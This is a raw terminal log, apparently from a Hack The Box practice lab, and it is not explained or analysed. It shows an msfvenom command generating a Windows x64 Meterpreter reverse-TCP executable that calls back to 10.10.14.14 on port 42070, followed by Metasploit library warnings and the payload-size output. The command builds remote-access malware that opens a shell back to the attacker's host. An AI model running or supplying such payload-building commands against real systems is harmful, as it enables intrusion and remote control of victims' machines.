 ┌──(valoe㉿valoe)-[~/htb/tools]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=42070 -f exe > valoe.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previo
us definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previo
us definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previo
us definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previo
us definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previo
us definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: alread
y initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previo
us definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes